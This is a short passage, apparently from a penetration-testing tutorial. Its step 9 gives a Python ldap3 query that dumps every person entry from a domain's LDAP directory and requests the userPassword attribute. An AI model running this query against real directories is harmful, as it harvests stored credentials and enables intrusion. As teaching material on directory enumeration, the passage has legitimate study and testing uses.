 9. Now, use the following script to dump the entire LDAP:
>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN',
search_filter='(&(objectClass=person))', search_scope='SUBTREE',
attributes='userPassword')
True
>>> connection.entries